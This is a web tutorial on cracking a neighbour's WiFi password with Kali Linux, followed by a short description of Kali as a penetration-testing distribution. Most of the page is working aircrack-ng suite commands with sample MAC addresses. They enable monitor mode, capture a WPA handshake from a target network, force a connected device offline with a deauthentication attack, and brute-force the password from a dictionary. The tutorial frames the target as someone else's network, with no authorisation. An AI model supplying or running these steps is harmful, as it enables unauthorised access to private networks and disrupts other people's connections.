How to hack neighbor’s WiFi password with kali?
Kali cracks the wifi password
Preliminary preparation
Kali system needs to configure wireless card driver, if Kali does not support your wireless network card, you need to find the driver of the kali system by yourself.
1. Check whether your wireless card is enabled
ifconfig

2. Check whether the network card supports the listening function
airmon-ng
3. Punch in monitoring mode

airmon-ng start wlan0
4. Check the name of the listening network card

ifconfig
5. Scan wifi signal
airodump-ng wlan0mon
 Note: We take CMCC-L8TF as an example, we need to record two pieces of information: BSSID and CH
Note: We take CMCC-L8TF as an example, we need to record two pieces of information: BSSID and CH
BSSID: THE MAC NUMBER FOR WIFI
CH: is the frequency band of WIFI
6. Capture packets
airodump-ng -c 1 --bssid 6C:06:D6:58:83:00 -w /home/kali/desktop/handshake wlan0mon

Note: -c is followed by the wifi band, –bssid is followed by the wifi MAC number
-w is followed by the file path, which is the data log of the captured packet
This method of packet grabbing is relatively passive, and the handshake bag can only be caught when the device completes authentication
7. Use ACK attack to take the device offline, and then you can catch the correct package (the packet capture window in the sixth step cannot be closed)
aireplay-ng -0 10 -a 6C:06:D6:58:83:00 -c 9A:66:B7:56:5C:E7 wlan0mon
Note: -0: Notifies the device to disconnect
10: Indicates 10 attacks
-a: followed by the MAC number of the wifi to be cracked
-c: indicates that the device to be kicked off the line is the MAC address displayed by the terminal where we grab the packet
8. After the ACK attack is completed, close the (step 6) packet capture command
At this time, 5 files will be generated in the path configured by your packet capture command, and the following cap file will be used
9. The process of brute force (using a password dictionary)
aircrack-ng -w /home/kali/desktop/dictionary.txt -b 6C:06:D6:58:83:00 /home/kali/desktop/handshake-01.cap
Note: -w: followed by the password dictionary, -b: followed by the MAC number of WIFI, and finally followed by the CAP file of the previous packet capture
Wait for brute force cracking, if there is a password for wifi in the dictionary then the password of wifi can definitely be cracked.
10. Other instructions
If the other router’s MAC address is bound to the connecting device, even if the password is cracked, it cannot be connected to the WIFI.
Kali brute force Wifi password complete steps
Basic environment and pre-description
1. Win10 computer
2. VMware Virtual Machine
3.Kali-linux image
4. Wireless card that supports listening mode
5. WiFi password dictionary file
The so-called brute force crack is an exhaustive method, each password in the password dictionary is matched with the password in the handshake bag in turn, until the match is successful, whether the successful cracking of the wifi password depends on whether the password dictionary itself contains this password.
The Kali Linux mentioned above is a Debian-based Linux distribution designed for use as a digital forensics operating system. Updated quarterly.
Maintained and funded by Offensive Security Ltd. It was first done by Mati Haroni and Devon Kearns of Offensive Security by rewriting BackTrack, their previous Linux distribution for forensics.
Kali Linux comes preloaded with a number of penetration testing software, including nmap, Wireshark, John the Ripper, and Aircrack-ng.
Users can run Kali Linux via hard disk, live CD, or live USB. Kali Linux has both 32-bit and 64-bit mirrors. Available for x86 instruction sets. There are also ARM-based images that can be used in the Raspberry Pi and Samsung’s ARM Chromebook.
Free forever: Kali Linux is as free as ever. You’ll never have to pay for Kali Linux.
Kali Linux is geared towards professional penetration testing and security auditing.
As a result, Kali Linux has undergone several core modifications as follows: Single-user, designed to log in with root privileges: Due to the nature of security auditing, Kali Linux is designed to use a “single-user, root access scheme”.












